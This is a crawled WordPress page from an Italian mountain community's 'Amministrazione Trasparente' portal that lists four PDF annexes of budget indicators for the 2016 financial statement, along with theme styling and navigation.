

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trasparenza.cmvalledelliri.it/indicatore-rendiconto-2016/
body_size: 10178
content:
<!DOCTYPE html>
<html lang="it-IT"
    xmlns="https://www.w3.org/1999/xhtml"
    xmlns:og="https://ogp.me/ns#" 
    xmlns:fb="http://www.facebook.com/2008/fbml">
   <head>
      <meta charset="UTF-8" />
      <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
      <title>INDICATORI RENDICONTO ANNO 2016 &#8211; XV COMUNITA MONTANA LAZIO</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//dasopdoaodoaoaoao.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="XV COMUNITA MONTANA LAZIO &raquo; Feed" href="https://trasparenza.cmvalledelliri.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="XV COMUNITA MONTANA LAZIO &raquo; Feed dei commenti" href="https://trasparenza.cmvalledelliri.it/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://trasparenza.cmvalledelliri.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrasparenza.cmvalledelliri.it%2Findicatore-rendiconto-2016%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://trasparenza.cmvalledelliri.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrasparenza.cmvalledelliri.it%2Findicatore-rendiconto-2016%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='lineawesome-icon-min-css' href='https://trasparenza.cmvalledelliri.it/wp-content/themes/design-italia/lib/bootstrap-italia/css/line-awesome.min.css?ver=da99a378af00c4d73b6514ff769ff4d6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-italia-min-css' href='https://trasparenza.cmvalledelliri.it/wp-content/themes/design-italia/lib/bootstrap-italia/css/bootstrap-italia.min.css?ver=da99a378af00c4d73b6514ff769ff4d6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-italia-map-css' href='https://trasparenza.cmvalledelliri.it/wp-content/themes/design-italia/lib/bootstrap-italia/css/bootstrap-italia.min.css.map?ver=da99a378af00c4d73b6514ff769ff4d6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-italia-icon-font-css' href='https://trasparenza.cmvalledelliri.it/wp-content/themes/design-italia/lib/bootstrap-italia/css/italia-icon-font.css?ver=da99a378af00c4d73b6514ff769ff4d6' type='text/css' media='all' />
<link rel='stylesheet' id='general-style-css' href='https://trasparenza.cmvalledelliri.it/wp-content/themes/design-italia/style.css?ver=da99a378af00c4d73b6514ff769ff4d6' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://trasparenza.cmvalledelliri.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://trasparenza.cmvalledelliri.it/wp-json/wp/v2/posts/2334" /><link rel="canonical" href="https://trasparenza.cmvalledelliri.it/indicatore-rendiconto-2016/" />
<meta property="og:locale" content="it_IT" /><meta property="og:type" content="article" /><meta property="og:title" content="INDICATORI RENDICONTO ANNO 2016 | XV COMUNITA MONTANA LAZIO" /><meta property="og:description" content="(2.2.7_036)Rendiconto_Piano_degli_indicatori_analitici_di_Entrate_2-b (2.2.7_038)Rendiconto_Piano_degli_indicatori_analitici_di_Spese_2-c (2.2.7_039)Rendiconto_Piano_degli_indicatori_analitici_di_Spese_2-d (2.2.7_042)Rendiconto_Piano_degli_Indicatori_sintetici_Allegato_2-a_Enti" /><meta property="og:url" content="https://trasparenza.cmvalledelliri.it/indicatore-rendiconto-2016/" /><meta property="og:site_name" content="XV COMUNITA MONTANA LAZIO" /><meta name="twitter:card" content="summary_large_image" />  <style type="text/css">
    .it-header-center-wrapper, .it-header-navbar-wrapper, .it-header-wrapper { background-color: #2d5b1b; }
    a, a:hover, a.read-more, .menu-main .nav li ul a, .menu-main .nav li ul a:hover, .menu-main .nav li:hover ul a { color: #0066cc; }
    button, input[type="submit"], .btn-primary { background-color: #0066cc; }
    .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled):active { background-color: #0066cc; box-shadow: inset 0 0 0 2px rgba(0, 0, 0, 0.1); }
    .btn-outline-primary { color: #0066cc; box-shadow: inset 0 0 0 1px #0066cc; }
    .btn-outline-primary:hover, .btn-outline-primary:not(:disabled):not(.disabled):active { color: #0066cc; box-shadow: inset 0 0 0 2px #0066cc; }
    html, #footer, .it-footer-main { background-color: #30373d; }
    #footer a { color: #ffffff; }
  </style>
  <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://trasparenza.cmvalledelliri.it/wp-content/themes/design-italia/img/blank.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://trasparenza.cmvalledelliri.it/wp-content/uploads/2022/11/cropped-XV-Comunita-Montana-Valle-del-Liri-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://trasparenza.cmvalledelliri.it/wp-content/uploads/2022/11/cropped-XV-Comunita-Montana-Valle-del-Liri-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://trasparenza.cmvalledelliri.it/wp-content/uploads/2022/11/cropped-XV-Comunita-Montana-Valle-del-Liri-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://trasparenza.cmvalledelliri.it/wp-content/uploads/2022/11/cropped-XV-Comunita-Montana-Valle-del-Liri-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			ul, ul li {
    padding-bottom: 10px;
}		</style>
		<style type="text/css">#wpadminbar, #wpadminbar .menupop .ab-sub-wrapper, .ab-sub-secondary, #wpadminbar .quicklinks .menupop ul.ab-sub-secondary,#wpadminbar .quicklinks .menupop ul.ab-sub-secondary .ab-submenu {background:#fff}#wpadminbar a.ab-item, #wpadminbar>#wp-toolbar span.ab-label, #wpadminbar>#wp-toolbar span.noticon, #wpadminbar .ab-icon:before,#wpadminbar .ab-item:before {color:#94979B}#wpadminbar .quicklinks .menupop ul li a, #wpadminbar .quicklinks .menupop ul li a strong, #wpadminbar .quicklinks .menupop.hover ul li a,#wpadminbar.nojs .quicklinks .menupop:hover ul li a {color:#94979B; font-size:13px !important }#wpadminbar:not(.mobile)>#wp-toolbar a:focus span.ab-label,#wpadminbar:not(.mobile)>#wp-toolbar li:hover span.ab-label,#wpadminbar>#wp-toolbar li.hover span.ab-label, #wpadminbar.mobile .quicklinks .hover .ab-icon:before,#wpadminbar.mobile .quicklinks .hover .ab-item:before, #wpadminbar .quicklinks .menupop .ab-sub-secondary>li .ab-item:focus a,#wpadminbar .quicklinks .menupop .ab-sub-secondary>li>a:hover {color:#474747}#wpadminbar .quicklinks .ab-sub-wrapper .menupop.hover>a,#wpadminbar .quicklinks .menupop ul li a:focus,#wpadminbar .quicklinks .menupop ul li a:focus strong,#wpadminbar .quicklinks .menupop ul li a:hover,#wpadminbar .quicklinks .menupop ul li a:hover strong,#wpadminbar .quicklinks .menupop.hover ul li a:focus,#wpadminbar .quicklinks .menupop.hover ul li a:hover,#wpadminbar li #adminbarsearch.adminbar-focused:before,#wpadminbar li .ab-item:focus:before,#wpadminbar li a:focus .ab-icon:before,#wpadminbar li.hover .ab-icon:before,#wpadminbar li.hover .ab-item:before,#wpadminbar li:hover #adminbarsearch:before,#wpadminbar li:hover .ab-icon:before,#wpadminbar li:hover .ab-item:before,#wpadminbar.nojs .quicklinks .menupop:hover ul li a:focus,#wpadminbar.nojs .quicklinks .menupop:hover ul li a:hover, #wpadminbar .quicklinks .ab-sub-wrapper .menupop.hover>a .blavatar,#wpadminbar .quicklinks li a:focus .blavatar,#wpadminbar .quicklinks li a:hover .blavatar{color:#474747}#wpadminbar .menupop .ab-sub-wrapper, #wpadminbar .shortlink-input {background:#f4f4f4}#wpadminbar .ab-submenu .ab-item, #wpadminbar .quicklinks .menupop ul.ab-submenu li a,#wpadminbar .quicklinks .menupop ul.ab-submenu li a.ab-item {color:#666666}#wpadminbar .ab-submenu .ab-item:hover, #wpadminbar .quicklinks .menupop ul.ab-submenu li a:hover,#wpadminbar .quicklinks .menupop ul.ab-submenu li a.ab-item:hover {color:#333333}.quicklinks li.wpshapere_site_title a{ outline:none; border:none;}.quicklinks li.wpshapere_site_title {width:180px !important;}.quicklinks li.wpshapere_site_title a{outline:none; border:none;}.quicklinks li.wpshapere_site_title a, .quicklinks li.wpshapere_site_title a:hover, .quicklinks li.wpshapere_site_title a:focus {background-size:contain!important;}#adminmenuwrap{-webkit-box-shadow:0px 4px 16px 0px rgba(0,0,0,0.3);-moz-box-shadow:0px 4px 16px 0px rgba(0,0,0,0.3);box-shadow:0px 4px 16px 0px rgba(0,0,0,0.3);}ul#adminmenu a.wp-has-current-submenu:after, ul#adminmenu>li.current>a.current:after{border-right-color:transparent;}#wpadminbar * .ab-sub-wrapper {transition:all 280ms cubic-bezier(.4,0,.2,1) !important;}#wp-toolbar > ul > li > .ab-sub-wrapper {-webkit-transform:scale(.25,0);transform:scale(.25,0);-webkit-transition:all 280ms cubic-bezier(.4,0,.2,1);transition:all 280ms cubic-bezier(.4,0,.2,1);-webkit-transform-origin:50% 0 !important;transform-origin:50% 0 !important;display:block !important;opacity:0 !important;}#wp-toolbar > ul > li.hover > .ab-sub-wrapper {-webkit-transform:scale(1,1);transform:scale(1,1);opacity:1 !important;}#wp-toolbar > ul > li > .ab-sub-wrapper:before {position:absolute;top:-8px;left:20%;content:"";display:block;border:6px solid transparent;border-bottom-color:transparent;border-bottom-color:#f4f4f4;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;}#wp-toolbar > ul > li.hover > .ab-sub-wrapper:before {top:-12px;}#wp-toolbar > ul > li#wp-admin-bar-my-account > .ab-sub-wrapper:before{left:60%}#wpadminbar .ab-top-menu>li.hover>.ab-item,#wpadminbar.nojq .quicklinks .ab-top-menu>li>.ab-item:focus,#wpadminbar:not(.mobile) .ab-top-menu>li:hover>.ab-item,#wpadminbar:not(.mobile) .ab-top-menu>li>.ab-item:focus{background:#fff; color:#94979B}</style>   <style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blu: #004d99;--wp--preset--color--grigioscuro: #3d4955;--wp--preset--color--bluscuro: #17324d;--wp--preset--color--azzurro: #0073e6;--wp--preset--color--grigio: #5c6f82;--wp--preset--color--grigiochiaro: #94a1ae;--wp--preset--color--verde: #00cc85;--wp--preset--color--rosso: #f73e5a;--wp--preset--color--arancione: #ff9900;--wp--preset--color--argento: #eef0f6;--wp--preset--color--bianco: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 22px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--big: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
   <body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2334 single-format-standard custom-background wp-custom-logo wp-theme-design-italia" ontouchstart>
      <div id="wrapper" class="hfeed">
         <header id="header" class="" role="banner">

         <div class="it-header-wrapper it-header-sticky">
           <div class="it-header-slim-wrapper">
             <div class="container">
               <div class="row">
                 <div class="col-12">
                   <div class="it-header-slim-wrapper-content">
                     <!-- <a class="d-none d-lg-block navbar-brand" href="#"> -->
                        <img class="header-slim-img" alt="" src="">
                     <!-- </a> -->
                                        </div>
                 </div>
               </div>
             </div>
           </div>
           <div class="it-nav-wrapper">
             <div class="it-header-center-wrapper">
               <div class="container">
                 <div class="row">
                   <div class="col-12">
                     <div class="it-header-center-content-wrapper">
                       <div class="it-brand-wrapper">
                         <a href="https://trasparenza.cmvalledelliri.it/" title="XV COMUNITA MONTANA LAZIO" rel="home">
                           <img class="icon" src="https://trasparenza.cmvalledelliri.it/wp-content/uploads/2022/11/cropped-cropped-XV-Comunita-Montana-Valle-del-Liri-1.png" alt="XV COMUNITA MONTANA LAZIO">                           <div class="it-brand-text">
                             <h2 class="no_toc">XV COMUNITA MONTANA LAZIO</h2>
                             <h3 class="no_toc d-none d-md-block">Amministrazione Trasparente</h3>
                           </div>
                         </a>
                       </div>
                       <div class="it-right-zone">
                         <div class="it-socials d-none d-md-flex">
                                                    </div>
                         <div class="it-search-wrapper">
                           <form role="search" method="get" id="searchform" class="searchform" action="https://trasparenza.cmvalledelliri.it/">
				<div>
					<label class="screen-reader-text" for="s">Ricerca per:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Cerca" />
				</div>
			</form>                         </div>
                       </div>
                     </div>
                   </div>
                 </div>
               </div>
             </div>

             <div class="it-header-navbar-wrapper">
               <nav class="menu-main" role="navigation">
               <div class="container">
                 <div class="row">
                   <div class="col-12">
                     <input type="checkbox" id="show-menu-main" role="button">
                     <label for="show-menu-main" class="show-menu-main">Menu</label>

                     <ul id="menu-main-menu" class="nav"><li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-48"><a href="https://trasparenza.cmvalledelliri.it/">Amministrazione Trasparente</a></li>
<li id="menu-item-5469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5469"><a href="#">Bandi di gara e contratti</a>
<ul class="sub-menu">
	<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://trasparenza.cmvalledelliri.it/amministrazione-trasparente/bandi-di-gara-e-contratti/">Bandi di gara e contratti</a></li>
	<li id="menu-item-5468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5468"><a href="https://trasparenza.cmvalledelliri.it/bandi-di-gara-e-contratti-documenti/">Bandi di gara e contratti – Avvisi</a></li>
</ul>
</li>
<li id="menu-item-906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-906"><a href="https://trasparenza.cmvalledelliri.it/amministrazione-trasparente/bandi-di-concorso/">Bandi di concorso</a></li>
<li id="menu-item-5085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5085"><a href="http://cmvalledelliri.it">Sito Istituzionale</a></li>
</ul>                   </div>
                 </div>
               </div>
               </nav>
             </div>

           </div>
         </div>
         </header>

         <div id="container"><section id="content" role="main" class="container mt-4 mb-4">
   <div class="container">
      <div class="row">

      <div class="col-md-7">
		   		   <article id="post-2334" class="post-2334 post type-post status-publish format-standard hentry category-piano-degli-indicatori-e-risultati-attesi-di-bilancio">
	<header>
		<footer class="entry-footer">
	<h6><span>&#9679;</span> <a href="https://trasparenza.cmvalledelliri.it/category/piano-degli-indicatori-e-risultati-attesi-di-bilancio/" rel="category tag">Piano degli indicatori e risultati attesi di bilancio</a></h6>
	<!-- <span class="tag-links"></span>
	 -->
</footer> 		<section class="entry-meta">
	<p><small>30 Marzo 2019</small></p>
	<!-- <span class="meta-sep"> | </span>
	<span class="author vcard"><a href="https://trasparenza.cmvalledelliri.it/author/xvcomunita/" title="Articoli scritti da XV Comunità Montana" rel="author">XV Comunità Montana</a></span> -->
</section>
		<h1 class="entry-title">		<a href="https://trasparenza.cmvalledelliri.it/indicatore-rendiconto-2016/" title="INDICATORI RENDICONTO ANNO 2016" rel="bookmark">INDICATORI RENDICONTO ANNO 2016</a>
		</h1>		
		<ul class="breadcrumb"><li class="breadcrumb-item"><a href="https://trasparenza.cmvalledelliri.it">Home</a></li><li class="breadcrumb-item"><a href="https://trasparenza.cmvalledelliri.it/category/piano-degli-indicatori-e-risultati-attesi-di-bilancio/" rel="category tag">Piano degli indicatori e risultati attesi di bilancio</a></li><li class="breadcrumb-item">INDICATORI RENDICONTO ANNO 2016</li></ul>
	</header>
	<section class="entry-content">
		<p><a href="https://trasparenza.cmvalledelliri.it/wp-content/uploads/2019/03/2.2.7_036Rendiconto_Piano_degli_indicatori_analitici_di_Entrate_2-b.pdf">(2.2.7_036)Rendiconto_Piano_degli_indicatori_analitici_di_Entrate_2-b</a></p>
<p><a href="https://trasparenza.cmvalledelliri.it/wp-content/uploads/2019/03/2.2.7_038Rendiconto_Piano_degli_indicatori_analitici_di_Spese_2-c.pdf">(2.2.7_038)Rendiconto_Piano_degli_indicatori_analitici_di_Spese_2-c</a></p>
<p><a href="https://trasparenza.cmvalledelliri.it/wp-content/uploads/2019/03/2.2.7_039Rendiconto_Piano_degli_indicatori_analitici_di_Spese_2-d.pdf">(2.2.7_039)Rendiconto_Piano_degli_indicatori_analitici_di_Spese_2-d</a></p>
<p><a href="https://trasparenza.cmvalledelliri.it/wp-content/uploads/2019/03/2.2.7_042Rendiconto_Piano_degli_Indicatori_sintetici_Allegato_2-a_Enti.pdf">(2.2.7_042)Rendiconto_Piano_degli_Indicatori_sintetici_Allegato_2-a_Enti</a></p>
	<div class="entry-links"></div>
</section></article>		   <section id="comments">
</section>		   	   </div>
      <div class="col-md-4 offset-md-1">
         <aside id="sidebar" role="complementary">
      <div id="primary" class="widget-area primary-widget-area">
      <ul class="xoxo">
         <div id="text-2" class="widget-container widget_text"><h3 class="widget-title">Amministrazione Trasparente</h3>			<div class="textwidget"><hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=13">Disposizioni generali</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=15">Organizzazione</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=17">Consulenti e collaboratori</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=19">Personale</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=21">Bandi di concorso</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=23">Performance</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=25">Enti controllati</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=27">Attività e procedimenti</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=29">Provvedimenti</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=31">Controlli sulle imprese</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=33">Bandi di gara e contratti</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=51">Sovvenzioni, contributi, sussidi, vantaggi economici</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=53">Bilanci</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=56">Beni immobili e gestione patrimonio</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=58">Controlli e rilievi sull’amministrazione</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=60">Servizi erogati</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=62">Pagamenti dell’amministrazione</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=64">Opere pubbliche</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=66">Pianificazione e governo del territorio</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=68">Informazioni ambientali</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=70">Interventi straordinari e di emergenza</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=72">Altri contenuti</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=74">Anticorruzione</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=76">Accesso Civico</a></strong></p>
</div>
		</div>      </ul>
   </div>
   </aside>      </div>
      
      </div>
   </div>

   <footer class="footer">
      <nav id="nav-below" class="row navigation mt-5 mb-5" role="navigation">
  <div class="nav-previous col-6 text-left">
    <a href="https://trasparenza.cmvalledelliri.it/consuntivo-anno-2017/" rel="prev"><div class="row"><div class="col-2 text-right"><span class="it-arrow-left"></span></div><div class="col-10">CONSUNTIVO ANNO 2017</div></div></a>  </div>
  <div class="nav-next col-6 text-right">
    <a href="https://trasparenza.cmvalledelliri.it/indicatori-bilancio-2017/" rel="next"><div class="row"><div class="col-10">INDICATORI BILANCIO ANNO 2017</div><div class="col-2 text-left"><span class="it-arrow-right"></span></div></div></a>  </div>
</nav>   </footer>

</section>
<div class="clear"></div>
</div>


<footer id="footer" class="it-footer" role="contentinfo">
  <div class="it-footer-main">
    <div class="container">
      <section>
        <div class="row clearfix">
          <div class="col-sm-12">
            <div class="it-brand-wrapper">
